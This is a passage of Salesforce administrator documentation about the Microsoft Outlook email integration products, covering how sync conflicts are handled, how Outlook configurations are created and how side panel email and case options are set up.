Set up your users to view and create Salesforce records, or add emails to Salesforce, without ever leaving their email apps. To set up your users to work with Salesforce records directly from their email, consider the Salesforce App for Outlook, the Salesforce for Outlook side panel, or Email to Salesforce.

# Compare Microsoft Email Integration Products

Determine which features are best for you and your teams. First, compare the system requirements to learn which features are compatible with your company's computing environment. Then, take a look at our feature overviews to learn what each feature does.



# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Email Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Salesforce for Outlook is available in: **All** Editions

Email to Salesforce is available in: **All** Editions





### SEE ALSO:

[Considerations for Running Email Connect and Salesforce for Outlook Simultaneously](#page-1967-0) [Exchange Sync \(Beta\) Syncs your Microsoft](#page-1941-0)® Items [Salesforce App for Outlook](#page-1963-0) [View Salesforce Records in Microsoft](#page-1596-0)® Outlook® [What's Email to Salesforce?](#page-1520-0)

# <span id="page-1967-0"></span>Running Multiple Email Integration Features Simultaneously

# Considerations for Running Email Connect and Salesforce for Outlook Simultaneously

Depending on your company's computing environment and the email integration solutions your users are looking for, you can set up features from both Email Connect and Salesforce for Outlook to meet those needs. Before you begin set up, get up to speed on the feature limitations you face and learn how Salesforce manages sync conflicts between the two systems.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email Connect available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Salesforce for Outlook available in: **All** Editions

#### IN THIS SECTION:

#### [Limitations for Running Email Connect and Salesforce for Outlook Simultaneously](#page-1968-1)

While you can enable both the Email Connect feature Salesforce App for Outlook and the Salesforce for Outlook Side Panel in the same organization, users can't run both Outlook integration features at the same time.

#### [How Exchange Sync Manages Sync Conflicts with Salesforce for Outlook](#page-1968-0)

Learn how Salesforce manages sync conflicts when users are assigned to sync the same records for both features.

# <span id="page-1968-1"></span>Limitations for Running Email Connect and Salesforce for Outlook Simultaneously

While you can enable both the Email Connect feature Salesforce App for Outlook and the Salesforce for Outlook Side Panel in the same organization, users can't run both Outlook integration features at the same time.

To prevent your users from juggling multiple email integration features at one time, Salesforce automatically disconnects the Salesforce for Outlook side panel when users connect toSalesforce App for Outlook. Salesforce App for Outlook users can still download, install, and sync with Salesforce for Outlook, but only the Salesforce App for Outlook can run in Outlook.

### SEE ALSO:

<span id="page-1968-0"></span>Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [How Exchange Sync Manages Sync Conflicts with Salesforce for Outlook](#page-1968-0)

# How Exchange Sync Manages Sync Conflicts with Salesforce for Outlook

Learn how Salesforce manages sync conflicts when users are assigned to sync the same records for both features.

Note: Exchange Sync is currently available as a beta feature, which means it's a high-quality feature with known limitations. Check out our [Exchange Sync Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) to set up the feature at your company.

If you're migrating your users from Salesforce for Outlook to Exchange Sync, or have set up your Exchange Sync users to use the Salesforce side panel, you'll have assigned users to configurations for both products.

If you've assigned a user to sync the same records with conflicting settings in both an Outlook configuration and an Exchange Sync configuration, Salesforce automatically gives preference to the settings you've set for that kind of record in the Exchange Sync configuration.

Because Salesforce gives preference by record, not by configuration, there's a chance that a user

set up to sync through both features might end up syncing some kinds of records with Salesforce for Outlook, and some with Exchange Sync.

For example, if a user is assigned to sync contacts, events, and tasks in an Outlook configuration and contacts and events in an Exchange Sync configuration, then the users' tasks would sync with Salesforce for Outlook, and the users' contacts and events would sync with Exchange Sync.

Though Salesforce manages these conflicts for you, we recommend disabling Salesforce for Outlook sync settings for your Exchange Sync users.

This best practice prevents you from losing track of which users are syncing from each feature, in case your configuration settings become more complicated over time.

Note: You can set up your Exchange Sync users to work with their records from the Salesforce Side Panel, even though it's a Salesforce for Outlook feature. You can set this up by adding those Exchange Sync users to an Outlook configuration with disabled sync, and [enabling the](#page-1574-0) Side Panel option on page 1569.

#### SEE ALSO:

Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [Limitations for Running Email Connect and Salesforce for Outlook Simultaneously](#page-1968-1)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email Connect available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Salesforce for Outlook available in: **All** Editions

## EDITIONS

Available in for set up in: both Salesforce Classic and Lightning Experience

Exchange Sync available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Salesforce for Outlook available in: **All** Editions

EDITIONS

# Administering Salesforce for Outlook

# Salesforce for Outlook System Requirements

Before you download and install Salesforce for Outlook, make sure that your system meets these requirements.



# Other Requirements





# SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce [Install and Set Up Salesforce for Outlook](#page-1571-0) [Salesforce for Outlook Supported Languages](#page-1569-0)

# Available Salesforce for Outlook Features by Salesforce Edition

Your Salesforce edition determines which features users can access.

Some features must be enabled manually.



**Contact Manager, Group Editions Developer Editions**

**Professional, Enterprise, Performance, Unlimited, and**

 $\checkmark$ 

Administrator can create multiple side panel publisher layouts and assign them to different user profiles.

# <span id="page-1971-0"></span>Outlook Configurations and Outlook Publisher Layouts

Help Salesforce for Outlook users easily maintain their records between Microsoft® Outlook® and Salesforce by creating separate settings for groups of users with different needs. To do so, from Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.

# Salesforce for Outlook Configurations

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft® Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

In addition, you can set up your users to create, view, and work with Salesforce records directly in Outlook from the Salesforce Side Panel. The side panel allows users to easily add Outlook emails, events, and tasks to related Salesforce records. Here's how:

[Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

# Outlook Publisher Layouts

Users can create accounts, cases, leads, opportunities, and even custom objects directly from the side panel using the side panel publisher. To set up your users to work with the side panel publisher, you'll create the quick actions that you want to appear in your users' publisher menus, add those quick actions to the appropriate publisher layouts, and assign the publisher layouts to the right users.

## SEE ALSO:

- [How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce
- [Create Salesforce for Outlook Configurations](#page-1972-0)
- [Define Data Sets for Salesforce for Outlook](#page-1987-0)
- [Default Salesforce for Outlook Configuration](#page-1983-0)
- [Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

# <span id="page-1972-0"></span>Create Salesforce for Outlook Configurations

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Click **New Outlook Configuration**.
- **3.** Enter a name and description of the configuration.
- **4.** Select Active to activate the configuration.
- **5.** Select Notify of product updates so that users can see when upgrades for Salesforce for Outlook are available to download.
- **6.** Depending on the configuration, you'll need to define some or all of these settings.
	- **•** [Assigned users and profiles](#page-1973-0)
	- **•** [Email-related options for the Salesforce Side Panel, as well as add email and create cases](#page-1974-0)
	- **•** [Sync direction](#page-1977-0)
	- **•** [Conflict behavior](#page-1978-0)
	- **•** [Field mappings](#page-1979-0)
	- **•** [Matching criteria](#page-1980-0)
	- **•** [Modification permissions](#page-1980-1)
	- **•** [Advanced settings](#page-1982-0)

#### **7.** Click **Save**.

**8.** [Define data sets](#page-1987-0).

When users log in to Salesforce from the Salesforce for Outlook setup wizard, these settings take effect immediately. If you deactivate a configuration and the assigned users are listed on another active configuration through a profile, the active configuration is used the next time they open Outlook.

#### SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce [Default Salesforce for Outlook Configuration](#page-1983-0)

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

- **•** "View Setup and Configuration"
- To create, edit, or delete configurations:
- **•** "Manage Email Client Configurations"

# <span id="page-1973-0"></span>Assign Users to Salesforce for Outlook Configurations

After you define basic information for a Salesforce for Outlook configuration, you select the Salesforce for Outlook users that the configuration's settings will apply to.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** In the Assign Users and Profiles section, select either *Profiles* or *Users* in the Search drop-down list.
- **4.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
- **5.** Select members from the Available Members box, and click **Add** to add them to the group. If all available users are assigned to this configuration, the Users list is empty and you can only assign profiles.
- **6.** To remove members, select those members and click **Remove**. If removed users are assigned to another active configuration through a profile, that other configuration is used the next time they open Outlook. Otherwise, removed users are unable to use Salesforce for Outlook.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

**7.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration. If you assign a user who is already assigned to a different configuration, that user is removed from the other configuration and assigned to this one. If an assigned user is also part of a profile assigned to another active configuration, the configuration that lists the user directly is used.

SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-1972-0) [Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Set Up Email Options for Salesforce for Outlook](#page-1974-0)

# Define Data Settings for Salesforce for Outlook

Data settings control the sync behavior and email functionality of Salesforce for Outlook. You can define the following settings using the Data Settings fields in a Salesforce for Outlook configuration.

- **•** [Email-related options for the Salesforce Side Panel, as well as add email and create cases](#page-1974-0)
- **•** [Sync direction](#page-1977-0)
- **•** [Conflict behavior](#page-1978-0)
- **•** [Field mappings](#page-1979-0)
- **•** [Matching criteria](#page-1980-0)
- **•** [Modification permissions](#page-1980-1)

# <span id="page-1974-0"></span>Set Up Email Options for Salesforce for Outlook

Help your sales teams track important Microsoft® Outlook® emails related to Salesforce contacts and leads. And get those contacts and leads to appear directly in Outlook.

From Outlook configuration email options, you can set up users to:

- **•** Display the Salesforce Side Panel in Microsoft® Outlook®
- **•** Add Outlook emails, attachments, events, and tasks to Salesforce records
- **•** Specify how sales teams add emails to person accounts based on team preferences—as either contacts or accounts
- **•** Create Salesforce cases from Outlook emails

## Enable the Salesforce Side Panel

Enabling the Salesforce Side Panel lets your users select an email or event in Outlook and see Salesforce contacts and leads that are related to that email or event.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Select Side Panel.
- **4.** Click **Save**.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To enable Add Email, Side Panel, and Create Case:

**•** "Customize Application"

## Enable Side Panel Users to Add Emails, Attachments, Events, and Tasks to Records

If you've enabled the side panel for your users, the Add Email setting lets them add Outlook emails and their attachments ( $\equiv$ ), events ( $\binom{m}{k}$ ), and tasks ( $\equiv$  ) to their Salesforce records directly from the side panel. You can also enable Allow users to select attachments ( $\overline{\bullet}$ ), which lets users choose specific attachments to add to Salesforce, instead of automatically including them all.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Select Side Panel.
- **4.** Select Add Email.
- **5.** Click **Save**.
- **6.** Select **Allow users to select attachments** to let users choose specific attachments to add to Salesforce.

## Enable Users Who Aren't Working in the Side Panel to Add Emails and Attachments to Records

If you haven't enabled the side panel for your users, the Add Email setting adds the **Add Emails** and **Send and Add** buttons to the Outlook ribbon, and lets your users add up to 10 emails simultaneously to Salesforce.

Emails that you add using Salesforce for Outlook are saved in Salesforce and assigned to other records based on your My Email to Salesforce settings.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Deselect Side Panel.
- **4.** Select Add Email.
- **5.** Click **Save**.
- **6.** If you don't have My Email to Salesforce enabled, click **Enable** in the popup message to enable it.

# Enable Users Who Aren't Working in the Side Panel to Create Cases from Outlook

If you haven't enabled the side panel for your users, the **Create Cases** setting adds the drop-down list button to Outlook, and lets your users create Salesforce cases from Outlook emails.If you have enabled the side panel for your users, you can set up users for the Side Panel Publisher, which allows them to create various kinds of Salesforce records directly from the side panel.

Note: Before you can enable the Create Case feature, review and complete the procedures in [Set Up Create Case for](#page-1976-0)  $\sqrt{2}$ [Salesforce for Outlook Users](#page-1976-0) on page 1971. Then, return to this topic to complete the following procedure.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Deselect Side Panel.
- **4.** Select Create Case. Then, choose one of the following links.
	- **•** Recommended: Choose an Existing Create Case Destination, which lets you choose existing destinations. You can choose up to 10 destinations for each Outlook configuration.
	- **• Create a New Create Case Destination**. If you need to create a new one, you need to first save your work, create the new destination, and then return to the Outlook Configuration page to complete the Create Case setup requirements.

## **5.** Click **Save**.

#### SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0) [Edit Your Salesforce for Outlook Email Settings](#page-1574-0) [Create Salesforce for Outlook Configurations](#page-1972-0) [Assign Users to Salesforce for Outlook Configurations](#page-1973-0) [Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0)

# Learn How Enabling Recurring Events Affects Users

Your Salesforce and API users can expect the following changes after you enable the Salesforce for Outlook Recurring Events feature.

